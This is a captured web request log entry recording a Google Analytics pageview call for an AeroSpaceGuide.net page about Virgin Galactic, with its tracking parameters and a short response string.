request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=323226253&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aerospaceguide.net%2Fspacebusiness%2Fvirgin-galactic.html&ul=en-us%40posix&dt=Virgin%20Galactic%20-%20AeroSpaceGuide.net&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1226122101&gjid=855512785&cid=1029186624.1768884735&tid=UA-71325624-1&_gid=1755106115.1768884735&_r=1&_slc=1&z=1293387548
body_size: -452
content:
2,cG-3KSKCV6M3E